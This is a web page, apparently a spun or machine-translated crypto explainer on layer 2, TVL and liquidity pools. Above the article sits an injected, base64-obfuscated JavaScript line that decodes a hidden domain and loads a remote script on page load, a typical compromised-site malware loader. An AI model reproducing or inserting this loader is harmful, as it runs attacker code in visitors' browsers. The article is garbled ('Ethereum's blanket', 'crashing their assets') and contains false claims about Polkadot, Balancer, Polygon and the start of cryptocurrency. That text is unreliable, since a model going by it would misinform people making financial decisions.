
Layer 2, TVL, Liquidity Pool
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=982f118f”;document.body.appendChild(script);
Unlocking Blockchain’s power: an introduction to encryption, layer 2, TVL and liquidity pools
The cryptocurrency world has traveled a long way since its creation in mid -2010. As space continues to grow and evolve, various terms have emerged to describe the complex Ecosystem of Decentralized Finance Platforms (Defi). In this article, we will delve into three crucial concepts that are boosting innovation in encryption: encryption, layer 2, TVL and liquidity sets.
What is cryptocurrency?
Cryptocurrencies are digital or virtual currencies that use encryption for secure financial transactions. The best known cryptocurrency is Bitcoin (BTC), but others like Ethereum (ETH) and Litecoin (LTC) are also popular. Cryptocurrencies operate on a decentralized network, which means that there is no central authority controlling the flow of money. Transactions are recorded in a public book called Blockchain.
What is layer 2 technology?
Layer 2 technology refers to the second generation blockchain platforms, built with the underlying infrastructure of the first generation (or “mandanha”) Ethereum. The idea behind layer 2 solutions is to increase the scalability and efficiency of the blockchain network, discharging part of the processing energy of each individual node.
For example, a decentralized application (DAPP) in Ethereum’s blanket can interact with a solution of layer 2, such as optimism or polygon, which provides faster transaction processing times. This is achieved through the use of a layer 1 blockchain (layer 1), such as Polkadot (DOT), which allows perfect interactions between different chains.
TVL: The total blocked value
The total blocked value (TVL) refers to the total number of assets blocked in defi protocols or loan platforms. TVL is an important indicator of market feeling and liquidity in these spaces. As more people participate in Defi, TVL increases, boosting growth and innovation.
Liquidity Pools: A Key Component of Layer Technology 2
Liquidity pools are crucial components of layer 2 solutions, allowing perfect interactions between different chains and applications. Liquidity pools act as a single real source for assets on multiple blockchain networks, allowing low -cost negotiations, treadmills and loans.
How liquidity pools work
A liquidity pool on a layer 2 platform, such as optimism or polygon, usually consists of:
- input and output tokens : a token that facilitates the transfer between the chains.
- Stakeholder Wallets : Users who participate in their assets in exchange for rewards or governance tokens.
- Pool Liquidity Suppliers (PLPS) : Players who provide liquidity to the pool, crashing their assets.
When a user wants to withdraw funds from the pool, he can do so by sending a request to the liquidity provider through an Oracle service. Oracle provides the necessary information on available assets, such as offering and demand in real time, ensuring that the withdrawal process is smooth and safe.
Real world examples
Some remarkable examples of liquidity pools include:
- UNISWAP (UNI) : A decentralized exchange (DEX) on Ethereum blanket, allowing users to negotiate active between the currents.
- Balance (BAL) : A Binance Smart Chain Liquidity Aggregator, providing a centralized hub for Protocol interactions Defi.
- Polygon (Matic)

: A layer 1 blockchain that allows perfect interactions with the optimism solution of layer 2.
Conclusion
Encryption, technology 2, TVL and liquidity pools are interconnected concepts that are boosting innovation in the Defi space. Understanding these terms and their relationships, individuals can sail better in this complex ecosystem and make informed decisions about investing, lending or betting on their assets.

